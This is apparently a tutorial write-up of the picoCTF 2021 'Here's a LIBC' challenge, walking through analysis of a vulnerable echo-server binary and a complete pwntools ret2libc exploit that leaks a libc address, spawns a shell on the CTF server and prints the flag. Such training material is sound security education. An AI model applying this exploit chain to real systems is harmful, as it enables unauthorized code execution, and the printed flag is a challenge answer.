14 minutes
Exploring Binary Exploitation: A Step-by-Step Guide to “Here’s a LIBC” from picoCTF 2021
When it comes to Cybersecurity, the ability to perform a detailed in-depth analysis on various artifacts is an integral part of the skill set that a Cybersecurity analyst must possess. As a recent computer science graduate with a strong passion for the Cybersecurity field, Reverse Engineering and Binary Exploitation are two topics that have always intrigued me, through out my whole university journey and more. For someone new to the Cybersecurity field, these terms might sound unfamiliar, so let me explain them in simpler terms.
Reverse engineering is the process of analyzing a system, application, or software to understand its design, functionality, and behavior. The goal is to dissect the target to gain insights that are not readily available from its original documentation or source code. Binary exploitation is a specialized area of cybersecurity that involves identifying and exploiting vulnerabilities in compiled binary programs to gain unauthorized access, modify behavior, or execute malicious code. The initial step involves analyzing the respective binary utilizing techniques like reverse engineering to understanding how it interacts with memory and the underlying operating system.
However, such techniques require a strong foundation in several technical areas. First of all, a robust knowledge about operating systems and architectures is required regarding concepts like system internals, process execution and memory management. Furthermore, when utilizing reverse engineering software like Ghidra and IDA or debuggers like GDB and x64dbg, a strong knowledge of low-level programming languages like C/C++ and Assembly is required in order to understand the dismantled code. Lastly, a fundamental knowledge in programming will be an excellent bonus and it will help in creating a script that will automate the exploitation.
Importance of CTFs
Capture The Flag (CTF) challenges are cybersecurity competitions where participants solve technical problems to “capture a flag”, typically a specific piece of data that proves a challenge has been completed. These challenges simulate real-world scenarios and cover various cybersecurity domains, making them an excellent training ground for aspiring and experienced security professionals.
Furthermore, CTF challenges are a great place to start for someone that is making his first steps into the field of cybersecurity. Many CTF platforms provide discussion pages of even community servers in Discord where newcomers or even individuals who are more familiar to security concepts can discuss and exchange knowledge with each other. Finally, a lot of people are providing write ups for various challenges which can be useful when someone get stuck.
Here’s a LIBC challenge overview
Some of these platforms are namely Hack The Box (HTB), TryHackMe (THM) and picoCTF, which both include challenges falling under different categories. However, in this article an interesting challenge from picoCTF 2021 will be demonstrated, named “Here’s a LIBC”, which falls under the category Binary Exploitation. This can be a great example to showcase some simple but also intermediate cases when dealing with exploiting binaries. The challenge is illustrated below:
The challenge comes with three files:
- vuln: the vulnerable binary that is going to be exploited
- libc.so.6: The
libc.so.6 fileis a shared library file that provides the implementation of the GNU C Library (glibc), which is the standard C library used on Linux systems. It contains essential functions and system call wrappers that programs written in C and other languages rely on for basic operations such as input/output, memory management, string manipulation, and more. - Makefile: a file that contains the command with which the initial C program was compiled.
By observing the screenshot above, it is obvious that we have to deal with a return-to-libc attack, or ret2libc, for two reasons. The first and obvious hint is the name, while the second one is the libc.so.6 file. At first, someone has to deal with the enclosed binary in order to find the solution and then connect to the server and get the flag, using the exploit. The analysis typically consists of two parts:
- Static analysis: involves analyzing the binary file without executing it. The goal is to understand how the program works by inspecting its structure, code, and data.
- Dynamic analysis: involves executing the binary in a controlled environment to observe its behavior in real-time. This helps identify vulnerabilities or runtime issues that are not apparent from static analysis.
Static Analysis
Starting with the static analysis, someone can get some first info about the binary file by using the file command, as illustrated below. As shown in the following figure, the file is an ELF 64-bit binary designed for Unix-based 64-bit systems. Furthermore, we can see that the binary is dynamically linked, which means the program does not contain all the code it needs to run, instead, it relies on external shared libraries, like libc.so, that are loaded into memory at runtime.

Additionally, some more insights can be gained by utilizing pwntools CTF framework and exploit development library, which contains various tools that can come in handy. One such tool is called checksec and is commonly used to check the properties of binaries. From the figure below, we can extract several useful insights. For instance, the binary is compiled with Partial RELRO, which leaves the Global Offset Table (GOT) section writable. This means attackers could overwrite GOT entries even after relocations are resolved, potentially redirecting function calls.

Another interesting thing is that there are no stack canaries, which are small, known values placed between the stack’s control data (like the return address and saved frame pointer) and the function’s local variables. Their primary purpose is to detect and prevent buffer overflows from overwriting critical data, such as the return address, which attackers can exploit to execute arbitrary code. Furthermore, we can see that NX is enabled, which means that certain memory regions, such as the stack and the heap, are not executable. This can prevent attackers from injecting shellcodes and run arbitrary code to take control of the system.
Finally, it is evidenced that the runpath of the binary is the current location of the file and that the file in not a PIE binary. PIE is a feature that allows the machine code of an executable to run at different memory addresses without modification. It compiles the binary in such a way that all memory addresses are referenced relative to the instruction pointer (RIP), rather than being fixed. Non-PIE binaries typically have their code segment (.text segment) loaded at a fixed base address, and on x86-64 systems, this is often at 0x400000. With one such command, we have already gained a lot of information about the attack surface!
First of all, there is not any stack protection, which can resolve in a potential buffer overflow. Furthermore, we know that the memory regions like the stack are not executable, so we can not use a shellcode to interfere with program execution. Finally, we know that due to the absence of PIE, we can leak/determine where LIBC functions are located in memory, interfering with normal program execution.
Dynamic Analysis
Moving on to the dynamic analysis, we begin by executing the binary to observe its runtime behavior. Almost immediately, it becomes evident that there is a conflict with the dynamic linker being used. This issue arises from the binary’s dynamically linked nature, which can lead to errors if the required linker or shared libraries are missing or incompatible. Therefore, we need to identify and use the correct dynamic linker and dependencies required by the program.


To get an initial idea of the required dynamic loader, we can run strings and inspect the first few lines. The output shows the binary was compiled on an Ubuntu 18.04 system with GCC 7.5.0. Does this mean that, to obtain the expected linker, we must set up a system running Ubuntu 18.04 with GCC 7.5.0?
Fortunately, we can use a tool called pwninit to patch the binary and make it use the expected linker version. After running the command, we obtain the ld-2.27.so file, which is the required linker, along with vuln_patched, the patched binary, and a solve.py file that provides a basic structure for the exploit we will develop later. However, we will not be using the solve.py file in this analysis.

After patching, the binary runs successfully. A bit of fuzzing quickly reveals that the program behaves like an echo server.

To gain more insights into the binary, we can open the binary in Ghidra and inspect the decompiled code. After some adjustments, the main() function, which is the core of any C program and where the program will start, looks like this:

This decompiled code appears to be part of a C program that prints a banner message, welcoming user to the echo server, and then enters an infinite loop, continuously executing a function named do_stuff(). If we double click the do_stuff() function to see its decompiled code, we get the following code. Similarly to the main() function, some adjustment were needed to get the result below:


This function do_stuff() reads user input, transforms it using convert_case() which takes an integer (letter_in_decimal) and an index (i) and conditionally modifies the case of alphabetic characters, and then prints the transformed string. The code of the convert_case() is showcased below:
The vulnerability in this binary lies within the do_stuff() function. Specifically, the issue arises from the improper use of the scanf() function when reading user input. The program reads input until it encounters a newline character, without verifying whether the input exceeds the bounds of the allocated buffer. This lack of bounds checking can lead to a buffer overflow, potentially overwriting adjacent memory, including stack variables, saved registers, or even the return address. As a result, an attacker could exploit this vulnerability to crash the program or achieve arbitrary code execution.
We can verify this vulnerability by running the program using GDB. To do this, we can generate a 300-byte pattern using gef and provide it as input when running the program. This pattern is based on a de Bruijn sequence, a cyclic sequence in which every possible substring of a given length appears exactly once.

After pressing Enter we get the output below. Let’s dig into this. On 64 bit systems, the ret instruction pops the return address from the stack at the location pointed to by RSP and then loads it into RIP to continue execution. If that address does not point to a valid or executable memory region, the CPU will crash when it tries to fetch or run instructions. This is why the cyclic pattern we injected shows up on the stack at RSP but not in RIP. It works a bit differently from some 32 bit cases, where the overwritten return address is often visible directly in EIP.

However, we still need to determine how many bytes are required to overwrite RIP. By crashing the program with a cyclic pattern and examining the register state, we can locate the point of memory corruption. A simple approach is to inject a cyclic pattern and then run the command pattern search $rsp to find that pattern at the current stack pointer and compute the offset where control is taken. The result shows that 136 bytes of input are required to reach and overwrite the memory at $rsp.

Exploitation Phase
To redirect execution flow, we build a sequence of return addresses known as a ROP chain. A ROP chain places carefully chosen return addresses on the stack so the CPU executes small useful instruction sequences, called gadgets, that already exist in memory. This technique lets an attacker perform arbitrary actions without injecting new code, effectively bypassing protections such as non executable memory.
Before moving on to the exploit, a few key terms should be explained to get a better understanding:
- Global Offset Table (GOT): the GOT is a table in memory that holds the actual addresses of functions provided by external libraries. When a dynamically linked program calls a library function, it looks up the function’s address in the GOT, which is populated at runtime. Leaking a GOT entry lets an attacker determine where libraries such as
libcare loaded, which helps bypass address randomization. - Procedure Linkage Table (PLT): the PLT contains short code stubs used to call external functions. When the program calls a function, it first jumps to the function’s PLT entry, which then consults the GOT to resolve the real address. The PLT lets the program resolve function addresses only when they are needed, making dynamic linking more efficient.
With all being said, let us proceed to the actual exploitation, which is divided into three stages.
First stage: leak a libc address
In the first stage we build a small ROP chain that leaks a runtime libc address. The goal is to make the vulnerable binary print the actual address stored in the GOT for a libc function (setbuf in this example). Because of ASLR, the absolute addresses in memory change every run, but offsets inside the libc binary remain constant, so leaking one libc address lets us compute the base address of libc in the current process.
We use pwntools to construct and send the payload. The chain does:
- Overflow the buffer up to saved
RIP. - Use
pop rdi; retto load setbuf@GOT into rdi. - Call
puts@pltto print the address atsetbuf@GOT. - Return to main so execution continues.
elf = ELF('./vuln_patched', checksec=False)
libc = ELF('./libc.so.6', checksec=False)
rop = ROP(elf)

junk = b"A" * 136
# Addresses and offsets
pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
setbuf_at_got = elf.got['setbuf']
puts_at_plt = elf.plt['puts']
back_to_main = elf.sym['main']

# First payload to leak the libc address
payload = b"".join([
    junk,
    p64(pop_rdi),
    p64(setbuf_at_got),
    p64(puts_at_plt),
    p64(back_to_main)
])
process.sendline(payload)

process.recvline() # consume banner
process.recvline() # consume any intermediate output
log.info(f"Buffer overflow succeeded!")

# Leak libc address
leak = u64(process.recvline().strip().ljust(8, b"\x00"))
log.info(f"Leaked address: {hex(leak)}")
A few notes about this stage:
- The leak is the runtime pointer stored in the GOT for
setbuf, giving an absolute address inside libc for this run. puts@pltprints the GOT entry value.- Returning to
mainkeeps the binary alive so we can send the second payload. u64(...ljust(8, b"\x00"))converts the leaked little-endian bytes into a Python integer.
Second stage: compute the libc base and target addresses
Leaking the setbuf pointer by itself isn’t the final goal. We need the addresses of system() and the string "/bin/sh" as mapped in memory. Those are not fixed absolute numbers due to ASLR. However, their offsets inside the libc binary are constant for a given libc version. So we compute the runtime addresses by subtracting the known offset of the leaked symbol to get the libc base, then adding the offsets for system and "/bin/sh".
setbuf_offset = libc.sym['setbuf']
system_offset = libc.sym['system']
bin_sh_offset = next(libc.search(b"/bin/sh"))

# Calculate libc base address and required function/variable addresses
base_address_of_libc = leak - setbuf_offset
log.info(f"Base address of LIBC: {hex(base_address_of_libc)}")

system_address = base_address_of_libc + system_offset
bin_sh_address = base_address_of_libc + bin_sh_offset
Why this is essential:
- ASLR randomizes the base address where libc is mapped. The leaked
setbufvalue isbase + setbuf_offset. - Rearranging gives
base = leaked_setbuf - setbuf_offset. - Once you have base, you compute
system_address = base + system_offsetandbin_sh_address = base + bin_sh_offset. - If the offsets come from the wrong libc build/version, the computed addresses will be incorrect. Always ensure the offsets match the target libc.
Third stage: final ROP and spawn of an interactive shell
Now that we have the runtime addresses, we build a second ROP payload that:
- Sets
rdito point to the"/bin/sh"string in memory. - Pushes a
retgadget to align the stack, commonly needed on x86_64. If the stack isn’t aligned then we will get a segmentation fault and the program will crash. - Jumps to
system().
Then switch to interactive mode to use the spawned shell.
The second part can be seen below:
ret_instruction = rop.find_gadget(['ret'])[0]

# Second payload to spawn a shell
second_payload = b"".join([
    junk,
    p64(pop_rdi),
    p64(bin_sh_address),
    p64(ret_instruction),  # Stack alignment
    p64(system_address),
])
process.sendline(second_payload)

# Switch to interactive mode
process.interactive()
Important practical details:
- The extra
retbeforesystemis often used to ensure a 16-byte stack alignment required by the ABI (some toolchains/libc checks will crash otherwise). Whether you need it depends on the binary and the gadgets available. - Make sure the
bin_sh_offsetyou used refers to an actual"/bin/sh"string included in the libc you matched. Not every libc layout is identical. - Use
process.interactive()only after you’re reasonably sure you spawned a shell, otherwise you might hang waiting for input while the exploit crashed.
Getting the flag
Below is the full exploit used in this walkthrough:
#!/usr/bin/env python3
from pwn import *

def exploit(process):
    """
    Performs the exploitation process using the provided process object.
    """
    elf = ELF('./vuln_patched', checksec=False)
    libc = ELF('./libc.so.6', checksec=False)
    rop = ROP(elf)

    junk = b"A" * 136
    # Addresses and offsets
    pop_rdi = rop.find_gadget(['pop rdi', 'ret'])[0]
    setbuf_at_got = elf.got['setbuf']
    puts_at_plt = elf.plt['puts']
    back_to_main = elf.sym['main']
    setbuf_offset = libc.sym['setbuf']
    system_offset = libc.sym['system']
    bin_sh_offset = next(libc.search(b"/bin/sh"))
    ret_instruction = rop.find_gadget(['ret'])[0]

    # First payload to leak the libc address
    payload = b"".join([
        junk,
        p64(pop_rdi),
        p64(setbuf_at_got),
        p64(puts_at_plt),
        p64(back_to_main)
    ])
    process.sendline(payload)

    process.recvline() # consume banner
    process.recvline() # consume any intermediate output
    log.info(f"Buffer overflow succeeded!")

    # Leak libc address
    leak = u64(process.recvline().strip().ljust(8, b"\x00"))
    log.info(f"Leaked address: {hex(leak)}")

    # Calculate libc base address and required function/variable addresses
    base_address_of_libc = leak - setbuf_offset
    log.info(f"Base address of LIBC: {hex(base_address_of_libc)}")

    system_address = base_address_of_libc + system_offset
    bin_sh_address = base_address_of_libc + bin_sh_offset

    # Second payload to spawn a shell
    second_payload = b"".join([
        junk,
        p64(pop_rdi),
        p64(bin_sh_address),
        p64(ret_instruction),  # Stack alignment
        p64(system_address),
    ])
    process.sendline(second_payload)

    # Switch to interactive mode
    process.interactive()

if __name__ == "__main__":
    process_instance = remote("mercury.picoctf.net", 1774)
    exploit(process_instance)
Below is the interaction with the server:
~/Documents/Heres_a_LIBC $ python exploit.py
[+] Opening connection to mercury.picoctf.net on port 1774: Done
[*] Loaded 14 cached gadgets for './vuln_patched'
[*] Buffer overflow succeeded!
[*] Leaked address: 0x7fc8f42c8540
[*] Base address of LIBC: 0x7fc8f4240000
[*] Switching to interactive mode
WeLcOmE To mY EcHo sErVeR!
AaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAaAAAAAAAAAAAAAAAAAAAAd$
$ ls
flag.txt
libc.so.6
vuln
vuln.c
xinet_startup.sh
$ cat flag.txt
picoCTF{1_<3_sm4sh_st4cking_f2ac531bbb3a68ed}$
And just like that we got the flag!